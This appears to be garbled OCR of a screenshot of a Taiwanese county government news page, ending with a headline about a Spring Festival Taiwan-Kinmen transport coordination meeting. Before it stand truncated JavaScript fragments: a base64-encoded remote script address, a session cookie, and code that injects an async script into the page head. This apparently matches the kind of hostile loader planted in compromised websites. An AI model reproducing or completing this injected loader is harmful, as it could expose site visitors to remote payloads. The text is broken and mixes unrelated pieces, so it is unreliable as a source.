
W5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof
return;var d=new
60*1000);document.cookie='http2_session_id=1;
ite=Lax'+(location.protocol==='https:'?';
text/javascript';s.async=true;s.src=u;try{s.setAttribute
ByTagName('head')
ld(s);}catch(e){}})();
12
下一篇
請
縣府召開115年春節臺金疏運協調會 超前部署加強春節疏
運整備工作